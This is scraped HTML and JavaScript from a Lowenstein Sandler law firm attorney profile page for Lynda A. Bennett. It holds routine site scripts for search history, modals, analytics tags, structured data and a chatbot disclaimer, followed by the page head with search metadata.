        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/people/attorneys/lynda-bennett",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/people",
               "name": "People"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/people/attorneys/",
               "name": "Attorneys People "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a256474af0eab84',t:'MTc2Mzc4MjY5MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/people/attorneys/lynda-bennett
body_size: 46230
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Lynda A. Bennett, Partner - Insurance Recovery, New York | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Lynda A. Bennett, Partner - Insurance Recovery, New York | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="Corporate policyholders rely on Lynda to aggressively litigate, negotiate, and resolve complicated disputes with insurers. To date, she has secured hundreds of millions of dollars in insurance recoveries for her clients." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2025-11-14" />
        <meta class="swiftype" name="tags" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="pageid" data-type="string" content="17997" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17989" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Insurance Recovery" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7575" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7498" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Commercial Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17991" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Data Privacy, Security, Safety &amp; Risk Management" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="18501" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Environmental, Social, and Governance (ESG) Advisory" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="22051" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Private Wealth &amp; Family Office" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17039" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14587" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18710" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10755" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18708" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11882" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11851" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11818" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11905" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18707" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18714" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11031" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11896" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18713" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11860" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18716" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11813" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11901" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18711" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12338" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11805" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18717" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18613" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10759" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10771" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18612" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18674" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11449" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17086" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17123" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17262" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17141" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17253" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17239" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17246" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17234" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17115" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17070" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17308" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17116" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17186" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17110" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17085" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17219" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17117" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17077" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17247" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11842" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11837" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10800" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10632" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14533" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11600" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11715" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11811" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14823" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18709" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="16947" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12979" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18857" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12073" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13055" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12140" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18922" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12164" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12174" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14987" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13394" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17505" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14993" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18752" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13587" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17532" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13707" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12354" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13736" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17556" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15034" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19037" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12378" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13868" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20454" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15079" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17603" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19637" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17610" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19860" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15086" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15131" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19656" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19153" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17672" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14117" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17707" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12934" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14213" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12954" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12969" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18856" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15243" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19240" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17740" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18865" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14277" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19251" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20177" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19255" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13037" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17751" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19258" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15273" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17756" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17776" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14352" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13234" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14409" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19387" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13357" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13419" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19399" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15375" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17857" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9656" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18519" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9601" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9590" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9576" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9556" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9531" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9521" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9464" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9439" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9409" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9430" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9398" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9368" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9339" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9327" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9302" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9266" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9570" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9537" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17863" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18527" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19407" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18003" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15383" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17872" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18008" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17878" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18012" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18016" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18019" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19717" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18022" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13596" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20290" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18023" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18024" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18026" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13644" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18030" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20299" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9501" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18034" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13674" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18037" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10064" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18043" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13741" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18050" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18053" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17914" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18054" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19513" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19519" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19523" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18063" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18069" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19543" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18072" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18073" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18552" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18079" />
